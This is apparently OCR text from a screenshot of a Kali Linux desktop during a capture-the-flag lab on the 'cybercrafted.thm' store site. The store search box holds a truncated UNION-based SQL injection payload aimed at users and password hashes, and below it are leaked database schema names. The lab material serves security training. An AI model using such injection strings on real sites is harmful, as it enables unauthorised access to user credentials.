 Burp Suite Community E...
Search - Mozilla Firefox
Untitled 1 - Mousepad
kali@kali: ~/Desktop/th...
02:05 AM
0%
Search - Mozilla Firefox
Search
store.cybercrafted.thm/search.php
160%
STORE SEARCH
Browse the store to purchase in-game items
123123' UNION SELECT NULL,user,hash,NU
ITEM AMOUNT
CHARACTER_SET_NAME CHARACTER_SETS
DEFAULT_COLLATE_NAME CHARACTER_SETS
DESCRIPTION CHARACTER_SETS
MAXLEN CHARACTER_SETS
COLLATION_NAME COLLATIONS
CHARACTER_SET_NAME COLLATIONS